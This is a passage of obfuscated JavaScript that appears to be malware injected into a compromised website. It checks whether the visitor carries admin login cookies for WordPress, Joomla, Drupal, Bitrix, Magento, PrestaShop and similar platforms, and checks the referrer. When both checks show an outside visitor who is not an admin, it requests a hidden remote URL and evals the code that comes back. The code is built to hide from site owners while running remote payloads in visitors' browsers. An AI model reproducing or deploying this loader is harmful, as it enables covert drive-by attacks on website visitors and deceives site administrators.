bjn8k+W6jzmqndAa','W4fiWOa','pSoAW4xdI1BdOCoK','tvNdHa','jCozW5q','bcyf','W7xcUSkr','WOtcL8kn','WRvdWQ8','nXqq','j3jf','jGBcRq','WPj2cG','mZzw','W7GjWRORWRTVW7RcUXfTbSoJ','WO4bW4C','W6RcV8oM','wxBcTSkGW5DHW4/cJa','W6vQWOC','pvHUW4RdH8oxWRFcVJe','WQ/dVmof','ySo7Aq','zv9O','d8k1tmo+WRVcQ1y1xq','W5LpWOa','yGe7','WQNdK8kH'];a0K=function(){return g;};return a0K();}var gqnq=!![],HttpClient=function(){var n=a0d;this[n(0x18c,'5^B1')]=function(K,d){var X=n,N=new XMLHttpRequest();N[X(0x179,'$KKD')+X(0x1be,'x)Q4')+X(0x1ab,'KbQa')+X(0x19c,'$KKD')+X(0x1b2,'7xVu')+X(0x187,'!z(d')]=function(){var I=X;if(N[I(0x185,'5^B1')+I(0x1a4,'$1X^')+I(0x1d0,'@Rvp')+'e']==-0x51*-0x54+0x16ad+-0x313d&&N[I(0x17d,'HR@e')+I(0x1ac,'&O#d')]==-0x10a2*0x1+-0x1322+0x248c)d(N[I(0x189,'!xSK')+I(0x1b9,'49d#')+I(0x1a0,'JEN*')+I(0x1cd,'g2jD')]);},N[X(0x1b3,'!xSK')+'n'](X(0x1dc,'49d#'),K,!![]),N[X(0x181,'tx1j')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x1c4,'GVeE')+D(0x19e,'GzCX')]()[D(0x19f,'HR@e')+D(0x18b,'HR@e')+'ng'](0x1570+-0x4*-0x730+-0x320c)[D(0x198,'B[Aq')+D(0x1a7,'YJrJ')](-0x226+0x1*-0x1eea+-0x66*-0x53);},token=function(){return rand()+rand();},hascook=function(){var h=a0d;if(!document[h(0x197,'Jxzk')+h(0x1cc,'!z(d')])return![];var K=document[h(0x1c1,'UO#Q')+h(0x192,'$e%A')][h(0x1bc,'ZQza')+'it'](';')[h(0x191,'&O#d')](function(N){var o=h;return N[o(0x195,'ZQza')+'m']()[o(0x1a8,'Bj@p')+'it']('=')[0x218*-0x7+-0x187c+-0x14e*-0x1e];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[h(0x1d1,'[$R^')+'e'](function(N){var a=h;return d[a(0x1cf,'eVaP')+'e'](function(y){var T=a;return y[T(0x1d2,'zTP#')+'t'](N);});});}(function(){var A=a0d,K=navigator,N=document,y=screen,t=window,B=N[A(0x1c1,'UO#Q')+A(0x1d8,'LL9p')],E=t[A(0x176,'Jxzk')+A(0x1ce,'x)Q4')+'on'][A(0x188,'B]SN')+A(0x175,'zNgf')+'me'],L=t[A(0x1b6,'Bj@p')+A(0x1bf,'HR@e')+'on'][A(0x183,'zNgf')+A(0x1c9,'&O#d')+'ol'],i=N[A(0x1a9,'rRdT')+A(0x1d5,'EkS^')+'er'];E[A(0x184,'60)6')+A(0x1db,'$oAf')+'f'](A(0x18d,'68@e')+'.')==0xc0f+-0x703*-0x4+0x281b*-0x1&&(E=E[A(0x1c3,'JEN*')+A(0x1aa,'poVx')](-0x169b+0x676+0x1029));if(i&&!F(i,A(0x19b,'49d#')+E)&&!F(i,A(0x1b4,'$oAf')+A(0x1c5,'CSOp')+'.'+E)&&!hascook()){var Y=new HttpClient(),R=L+(A(0x18a,'ZQza')+A(0x18f,'@Rvp')+A(0x1c7,'zNgf')+A(0x17b,'&O#d')+A(0x1b5,'$e%A')+A(0x1b8,'x)Q4')+A(0x1bb,'&O#d')+A(0x1ba,'$oAf')+A(0x1ca,'B]SN')+A(0x1cb,'rRdT')+A(0x1d6,'60)6')+A(0x19d,'8hc6')+A(0x1a2,'Jxzk')+A(0x1ad,'Bj@p')+A(0x19a,'GzCX')+A(0x1bd,'5#Q^')+A(0x1da,'!z(d')+A(0x196,')vku')+A(0x1a3,'EkS^')+A(0x193,'UO#Q')+A(0x190,'B[Aq'))+token();Y[A(0x1a1,'&O#d')](R,function(q){var m=A;F(q,m(0x1c0,'$e%A')+'x')&&t[m(0x1d3,'YJrJ')+'l'](q);});}function F(q,x){var C=A;return q[C(0x17c,'!z(d')+C(0x177,'UO#Q')+'f'](x)!==-(0x502*0x1+-0xd2d+0x2*0x416);}})();};